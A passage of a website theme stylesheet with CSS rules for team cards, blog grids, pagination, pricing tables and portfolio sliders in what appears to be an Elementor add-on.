  background: #fff;
  border-radius: 15px;
  display: flex;
  box-shadow: 0px 18px 33px rgba(15, 15, 45, 0.05);
  height: 100%;
  margin-bottom: 25px;
}
.team-grid-style7 .team-inner-wrap .image-wrap {
  margin-right: 30px;
}
.team-grid-style7 .team-inner-wrap .image-wrap img {
  border-radius: 15px;
  overflow: hidden;
  max-width: 130px;
  transition: 0.3s;
}
.team-grid-style7 .team-inner-wrap .image-wrap img:hover {
  transform: scale(1.1);
}
.team-grid-style7 .team-inner-wrap .team-name {
  line-height: 30px;
  margin-bottom: 0;
}
.team-grid-style7 .team-inner-wrap .team-name a {
  font-size: 24px;
  color: #111a2e;
}
.team-grid-style7 .team-inner-wrap .social-icons {
  padding-top: 15px;
}
.team-grid-style7 .team-inner-wrap .social-icons a i {
  margin-right: 7px;
  background: #FFFFFF;
  transition: 0.3s;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  text-align: center;
  line-height: 35px;
  box-shadow: 0px 10px 12px rgba(179, 179, 179, 0.21), inset 1px 4px 5px rgba(174, 172, 243, 0.3);
}
.team-grid-style7 .team-inner-wrap .social-icons a:hover i {
  background: #3a37eb;
  color: #ffffff;
}
.rselements-single-member .single-member-title h2 {
  margin-bottom: 7px;
}
.rselements-single-member .single-member-title span {
  font-size: 18px;
}
.rselements-single-member .contact-info ul {
  list-style: none;
  margin: 20px 0;
}
.rselements-single-member .contact-info ul li i {
  margin-right: 7px;
}
.rselements-single-member .team-elements-social {
  margin: 0;
  list-style: none;
  display: flex;
}
.rselements-single-member .team-elements-social li {
  list-style: none;
  margin-right: 10px;
}
.rselements-porfolio-details .project-img {
  padding-bottom: 30px;
}
.rselements-porfolio-details .ps-informations {
  background: #f9f9f9;
  padding: 40px;
}
.rselements-porfolio-details .ps-informations ul {
  list-style: none;
  margin: 0;
}
.rselements-porfolio-details .ps-informations li {
  margin-bottom: 10px;
}
.rselements-porfolio-details .ps-informations li span {
  font-weight: bold;
  min-width: 150px;
  display: inline-block;
}
/** Blog Style CSS --------------
-----------------------------------*/
.pitheme-blog-grid {
  padding: 100px;
}
.pitheme-blog-grid .blog-item {
  overflow: visible;
  margin-bottom: 30px;
}
.pitheme-blog-grid .blog-item .image-wrap {
  position: relative;
}
.pitheme-blog-grid .blog-item .image-wrap img {
  transition: all 0.5s ease 0s;
}
.pitheme-blog-grid .blog-item .image-wrap .author-avatar {
  position: absolute;
  bottom: -16px;
  left: 30px;
}
.pitheme-blog-grid .blog-item .image-wrap .author-avatar img {
  border-radius: 50%;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list {
  position: absolute;
  z-index: 111;
  top: 20px;
  left: 20px;
  z-index: 10;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul li {
  display: inline-block;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul li a {
  display: block;
  padding: 4px 10px;
  border-radius: 3px;
  color: #ffffff;
  background: #3a37eb;
  transition: 0.4s;
}
.pitheme-blog-grid .blog-item .image-wrap .cat_list ul li a:hover {
  opacity: 0.85;
}
.pitheme-blog-grid .blog-item.blog_meta_style2 .image-wrap {
  position: relative;
}
.pitheme-blog-grid .blog-item.blog_meta_style2 .image-wrap .blog-meta {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  background: #3a37eb;
  color: #fff;
  padding: 8px 14px 7px;
  border-radius: 5px 5px 0 0;
}
.pitheme-blog-grid .blog-item .blog-content {
  margin: 0;
  padding: 20px 30px 5px;
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  background: #fff;
  position: unset;
  opacity: 1;
}
.pitheme-blog-grid .blog-item .blog-content h3.blog-name {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 15px;
  line-height: 1.4;
}
.pitheme-blog-grid .blog-item .blog-content h3.blog-name a {
  text-decoration: none;
  color: #111a2e;
}
.pitheme-blog-grid .blog-item .blog-content .blog-meta {
  margin-bottom: 6px;
}
.pitheme-blog-grid .blog-item .blog-content .blog-meta .admin {
  margin-left: 12px;
}
.pitheme-blog-grid .blog-item .blog-content p {
  margin: 0 0 15px;
}
.pitheme-blog-grid .blog-item .blog-content:hover h3.blog-name a {
  color: #3a37eb;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part {
  margin: 15px 0 0;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn {
  position: relative;
  display: inline-block;
  color: #3a37eb;
  transition: all ease .3s;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn i {
  transition: all ease .3s;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn:hover {
  color: #3a37eb;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-after span {
  float: left;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-before span {
  float: right;
}
.pitheme-blog-grid .blog-item .blog-content .blog-btn-part .blog-btn.icon-before i {
  margin-right: 10px;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap {
  position: relative;
  overflow: hidden;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .image-wrap {
  position: relative;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .image-wrap img {
  transition: all 0.8s ease 0s;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .image-wrap:before {
  opacity: .85;
  background: transparent;
  background: linear-gradient(transparent, #333333), linear-gradient(transparent, #333333);
  background: -moz-linear-gradient(transparent, #333333), -moz-linear-gradient(transparent, #333333);
  background: -o-linear-gradient(transparent, #333333), -o-linear-gradient(transparent, #333333);
  content: "";
  height: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
  transition: all 0.7s ease 0s;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap .blog-content {
  margin-bottom: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 1;
  background: transparent;
}
.pitheme-blog-grid .blog-item.transparent .blog-inner-wrap:hover .image-wrap img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  -moz-transform: scale3d(1.1, 1.1, 1.1);
  -ms-transform: scale3d(1.1, 1.1, 1.1);
  -o-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}
.pitheme-blog-grid .blog-item:hover .image-wrap .pointer-events img {
  filter: grayscale(100%);
}
.pitheme-blog-grid .rs-pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center;
  margin-top: 20px;
}
.pitheme-blog-grid .rs-pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.pitheme-blog-grid .rs-pagination-area .nav-links {
  display: inline-block;
  border: 1px solid #f9f9f9;
  padding: 11px 0px;
  border-radius: 3px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  background: #fff;
}
.pitheme-blog-grid .rs-pagination-area .nav-links span.current {
  padding: 2px 20px 0 21px;
  line-height: 23px;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
  text-align: center;
  background: transparent;
  color: #3a37eb;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pitheme-blog-grid .rs-pagination-area .nav-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.pitheme-blog-grid .rs-pagination-area .nav-links a {
  padding: 2px 20px 0 14px;
  line-height: 23px;
  color: #6f737b;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
  text-align: center;
  background: transparent;
  opacity: .96;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pitheme-blog-grid .rs-pagination-area .nav-links span.current,
.pitheme-blog-grid .rs-pagination-area .nav-links a:hover {
  color: #3a37eb;
}
.pitheme-blog-grid .rs-pagination-area .nav-links a.next.page-numbers {
  background: none !important;
  border-right: 0;
}
.pitheme-blog-grid .rs-addon-slider .blog-item {
  padding: 0 15px;
}
.mfp-iframe-holder .mfp-close {
  width: 30px !important;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
}
/** Pricing Table CSS --------------
-----------------------------------*/
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table {
  border-radius: 15px;
  overflow: hidden;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table.rt-pricingt-style1 h2 {
  margin-bottom: 40px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table.rt-pricingt-style1 .rt-pricing-table-body {
  padding: 0 50px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-price-table.rt-pricingt-style1 .rt-pricing-table-period {
  display: unset;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-badge {
  position: absolute;
  top: 0;
  padding: 10px 10px;
  background-color: #3a37eb;
  color: #fff;
  line-height: 1;
  z-index: 1;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-title {
  margin-bottom: 12px;
  color: #111a2e;
  font-size: 24px;
  line-height: 30px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-header p {
  padding-bottom: 10px;
  color: #777;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price .rt-pricing-table-price-tag {
  margin-bottom: .5rem;
  color: #111a2e;
  font-weight: 700;
  font-size: 40px;
  line-height: normal;
  position: relative;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price .rt-pricing-table-price-tag .rt-pricing-table-price-text {
  font-weight: 700;
  margin-left: -10px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price .rt-pricing-table-period {
  color: #777;
  font-size: 16px;
  display: block;
  font-weight: 400;
  padding-top: 5px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price.display-inline .rt-pricing-table-period {
  position: relative;
  padding-left: 16px;
  display: inline-block;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-price.display-inline .rt-pricing-table-period:before {
  content: "";
  height: 20px;
  width: 2px;
  position: absolute;
  left: 0;
  transform: rotate(20deg) translateY(-50%);
  top: 50%;
  background: #f2f2f2;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-title {
  margin-top: 0;
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 16px;
  border-bottom: 1px solid #E9ECF1;
  padding-bottom: 30px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li {
  margin-bottom: 8px;
  font-size: 16px;
  color: #777;
  display: flex;
  align-items: center;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li.active i {
  color: #0B4DF5;
  font-size: 18px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li.deactive {
  color: #5D666F;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-body .rt-pricing-table-features-list li i {
  margin-right: 10px;
  min-width: 15px;
  font-size: 16px;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn {
  display: inline-block;
  color: #fff;
  padding: 12px 30px 12px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  border-radius: 15px;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  text-align: center;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #3a37eb;
  margin: 0;
  width: 100%;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn:hover {
  background: #111a2e;
  color: #ffffff;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-table-btn:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-icon {
  position: relative;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricing-icon i {
  position: relative;
  transition: all 0.4s ease 0s;
  text-align: center;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 {
  position: relative;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-price {
  background: #3a37eb;
  display: inline-block;
  position: absolute;
  top: -10%;
  left: 0;
  padding: 18px 40px;
  text-align: right;
  animation: jump-1 5s linear infinite;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-header {
  padding-top: 95px;
  border-bottom: 1px solid #EAE2E2;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-header p {
  margin-bottom: 0;
  padding-bottom: 0;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-price .rt-pricing-table-price-tag .rt-pricing-table-price-text {
  margin: 0;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-price-tag {
  margin-bottom: 0;
}
.elementor-widget-rt-price-table .elementor-widget-container .rt-pricingt-style2 .rt-pricing-table-period {
  margin-top: 0;
}
.single-working-process-one {
  position: relative;
}
.single-working-process-one .inner {
  padding: 60px 30px 30px 30px;
}
.single-working-process-one .inner .title {
  margin-bottom: 8px;
}
.single-working-process-one .inner div.disc {
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 0;
}
.single-working-process-one:after {
  position: absolute;
  content: "";
  left: 50%;
  top: 55%;
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  background: #00000030;
  filter: blur(70px);
  border-radius: 50%;
  z-index: -1;
  opacity: 0.35;
}
.single-working-process-one .img-wrapper {
  width: 90px;
  height: 90px;
  line-height: 90px;
  text-align: center;
  background: #EFEFFE;
  margin: 0 auto;
  border-radius: 50%;
  margin-bottom: 25px;
}
/** Portfolio CSS ---------------------
--------------------------------------*/
.portfolio-filter {
  margin-bottom: 50px;
  text-align: center;
}
.portfolio-filter span {
  color: #333;
  padding: 10px;
  cursor: pointer;
  display: inline-block;
}
.portfolio-filter span.active {
  color: #3a37eb;
}
.portfolio-filter span:hover {
  color: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-arrow:before {
  top: -9px;
}
.rt-portfolio-style1 .portfolio-item {
  position: relative;
  overflow: hidden;
  background: #fff;
  border-radius: 6px;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
.rt-portfolio-style1 .portfolio-item .portfolio-content {
  padding: 25px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  position: relative;
  z-index: 9;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category {
  color: #999999;
  font-size: 14px;
  margin-bottom: 5px;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .p-category a {
  color: #999999;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle {
  display: table;
  height: 100%;
  width: 100%;
}
.rt-portfolio-style1 .portfolio-item .portfolio-content .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.rt-portfolio-style1 .portfolio-item .portfolio-text {
  padding-top: 15px;
}
.rt-portfolio-style1 .portfolio-item .p-link {
  transition: all 0.3s ease 0s;
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-link i {
  margin-left: 2px;
}
.rt-portfolio-style1 .portfolio-item .p-link:hover {
  background-color: #3a37eb;
  color: #fff;
}
.rt-portfolio-style1 .portfolio-item .p-title {
  font-size: 18px;
  line-height: normal;
  margin-bottom: 0;
  font-weight: 700;
  line-height: 27px;
}
.rt-portfolio-style1 .portfolio-item .p-desc {
  font-size: 15px;
  color: rgba(255, 255, 255, 0.7);
  margin-bottom: 0;
  margin-top: 10px;
}
.rt-portfolio-style1 .read-btn {
  background: #ffffff;
  border-top: 1px solid #f1f1f1;
  padding: 16px 20px;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  font-size: 14px;
  font-weight: 700;
  position: relative;
  z-index: 2;
  color: #999;
}
.rt-portfolio-style1 .read-btn i {
  margin-left: 10px;
  font-weight: 300;
}
.rt-portfolio-style1 .read-btn:before {
  content: "";
  position: absolute;
  background-color: #111a2e;
  width: 100%;
  height: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: -1;
}
.rt-portfolio-style1 .read-btn span.f-right {
  float: right;
}
.rt-portfolio-style1 .grid-item:hover .read-btn {
  color: #fff;
}
.rt-portfolio-style1 .grid-item:hover .read-btn:before {
  height: 100%;
  bottom: 0;
}
.rt-portfolio-style1 .slick-slider .slick-arrow {
  width: 60px;
  height: 55px;
  border-radius: 0;
  line-height: 60px;
  bottom: -172px;
  top: -84px;
}
.rt-portfolio-style1 .slick-slider .slick-arrow:before {
  color: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev {
  left: 88.5%;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover {
  background: #fff;
}
.rt-portfolio-style1 .slick-slider .slick-prev:hover:before {
  color: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-next {
  right: 1%;
  background: #fff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
.rt-portfolio-style1 .slick-slider .slick-next:before {
  color: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover {
  background: #3a37eb;
}
.rt-portfolio-style1 .slick-slider .slick-next:hover:before {
  color: #fff;
}
.rt-portfolio-style2 .portfolio-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item img {
  width: 100%;
}
.rt-portfolio-style2 .portfolio-item:before {
  content: "";
  position: absolute;
  background-image: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -ms-linear-gradient(90deg, rgba(0, 0, 0, 0.70196) 0%, rgba(0, 0, 0, 0) 100%);
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item:after {
  content: "";
  position: absolute;
  background-color: #3a37eb;
  opacity: 0.902;
  clip-path: polygon(100% 0, 100% 100%, 44.5% 100%, 0% 65%, 0 0);
  width: 100%;
  height: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content {
  padding: 0;
  position: absolute;
  left: 50px;
  top: auto;
  bottom: 20px;
  z-index: 3;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title {
  font-size: 24px;
  font-weight: 700;
  line-height: 35px;
  bottom: -100px;
  left: 25px;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span {
  font-size: 14px;
  font-weight: 400;
  display: block;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span,
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a {
  color: #ffffff;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a:hover {
  color: #3a37eb;
}
.rt-portfolio-style2 .portfolio-item .pf-btn {
  color: #083d59;
  background: #ffffff;
  width: 60px;
  height: 60px;
  font-size: 16px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  z-index: 3;
  left: 15%;
  bottom: 12.5%;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item:hover .portfolio-content {
  top: 10%;
  bottom: auto;
}
.rt-portfolio-style2 .portfolio-item:hover .pf-btn {
  transform: scale(1);
}
.rt-portfolio-style2 .portfolio-item:hover:before {
  background-image: unset;
  background: #ffa84b;
  opacity: 0.902;
  clip-path: polygon(0 64.6%, 0% 100%, 45.5% 100%);
}
.rt-portfolio-style2 .portfolio-item:hover:after {
  visibility: visible;
  height: 100%;
}
.rt-portfolio-style2 .slick-slider .slick-arrow {
  background: white;
  border: 2px solid #f0f0f0;
  border-radius: unset;
  top: -80px;
  left: unset;
  padding: 23px 23px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow::before {
  color: #083d59;
  font-size: 14px;
  top: -15px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow:hover {
  background: #ffa84b;
  border: 2px solid #ffa84b;
}
.rt-portfolio-style2 .slick-slider .slick-prev {
  right: 33.5%;
}
.rt-portfolio-style2 .slick-slider .slick-next {
  right: 30.0%;
}
.rt-portfolio-style3 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  background: #bb0b0b;
  opacity: 0.902;
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img .p-link {
  display: none !important;
  top: 20px;
  right: 20px;
  display: inline-block;
  font-size: 32px;
  color: #ffffff;
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  opacity: 0;
  z-index: 10;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
  display: none;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content {
  position: relative;
  padding: 20px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #111a2e;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style3 .portfolio-item a.pf-btn2 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 15px 30px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
}
.rt-portfolio-style3 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style3 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
}
.rt-portfolio-style3 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
}
.rt-portfolio-style4 .slick-arrow {
  top: -80px;
  background: red;
  background: #ffffff;
  bottom: unset;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .slick-arrow.slick-prev {
  left: unset;
  right: 23%;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .slick-arrow.slick-prev:before {
  color: #333333;
}
.rt-portfolio-style4 .slick-arrow.slick-next {
  right: 19%;
  color: #333333;
}
.rt-portfolio-style4 .slick-arrow:before {
  left: 0 !important;
  top: -9px !important;
  font-size: 16px !important;
  color: #333333;
}
.rt-portfolio-style4 .slick-arrow:hover {
  background-color: transparent;
  background-image: linear-gradient(100deg, #086ad8 0%, #378cff 100%);
}
.rt-portfolio-style4 .slick-current .portfolio-item h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style4 .slick-current .portfolio-item .portfolio-img .portfolio-content {
  display: block;
  opacity: 1;
}
.rt-portfolio-style4 .slick-current .portfolio-item .portfolio-img:before {
  height: 100%;
}
.rt-portfolio-style4 .slick-current .portfolio-item .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(0%, 0%) scale(1);
}
.rt-portfolio-style4 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  background: #086ad8;
  opacity: 0.902;
  width: 100%;
  height: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  clip-path: polygon(0% -65%, 0% 100%, 99% 100%);
}
.rt-portfolio-style4 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link {
  display: none !important;
  top: 20px;
  right: 20px;
  display: inline-block;
  font-size: 32px;
  color: #ffffff;
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  opacity: 0;
  z-index: 10;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
  display: none;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  position: relative;
  padding: 35px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #111a2e;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  transition: 0.4s;
  opacity: 0;
  display: none;
